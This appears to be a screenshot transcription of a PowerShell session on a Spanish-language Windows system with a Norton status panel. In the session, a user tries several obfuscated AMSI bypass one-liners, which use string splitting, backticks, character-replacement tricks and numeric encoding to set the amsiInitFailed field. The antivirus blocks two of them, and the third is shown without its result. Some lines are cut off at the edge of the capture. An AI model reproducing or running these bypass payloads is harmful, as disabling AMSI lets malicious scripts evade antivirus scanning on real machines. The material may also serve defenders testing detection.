 PS C:\>
PS C:\>  S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U')
`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+
"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`Va
},${t`RuE} )
En línea: 1 Carácter: 1
+  S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> Try{#Ams1 bypass 2
>>       $Xdatabase = 'Utils';$Homedrive = 'si'
>>       $ComponentDeviceId = "N`onP" + "ubl`ic" -join ''
>>       $DiskMgr = 'Syst+@.MÂ£nÂ£g' + 'e@+nt.Auto@' + 'Â£tion.A' -joi
>>       $fdx = '@ms' + 'Â£InÂ£' + 'tF@Â£' + 'l+d' -Join '';Start-Slee
>>       $CleanUp = $DiskMgr.Replace('@','m').Replace('Â£','a').Replac
>>       $Rawdata = $fdx.Replace('@','a').Replace('Â£','i').Replace('+
>>       $SDcleanup = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $CleanUp
>>       $Spotfix = $SDcleanup.GetField($Rawdata,"$ComponentDeviceId,S
>>       $Spotfix.SetValue($null,$true)
>>    }Catch{Throw $_}
En línea: 1 Carácter: 1
+ Try{#Ams1 bypass 2
+ ~~~~~~~~~~~~~~~~~~
Este script contiene elementos malintencionados y ha sido bloqueado po
    + CategoryInfo          : ParserError: (:) [], ParentContainsError
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> $A="5492868772801748688168747280728187173688878280688776828"
PS C:\> $B="1173680867656877679866880867644817687416876797271"
PS C:\> [Ref].Assembly.GetType([string](0..37|%{[char][int](29+($A+$B)
).substring(($_*2),2))})-replace " ",'NonPublic,Static')."sE`T`VaLUE"(
PS C:\>
PS C:\>
PS C:\>
PS C:\>
PS C:\>
norton | Security
Informe de actividades | Configuración
Está protegido
Actualizaciones de la protección: Actual
Último análisis: Hace 3 horas. | Análisis rápido
Seguridad Seguridad en Internet Rendimiento
Protegido No configurado Protegido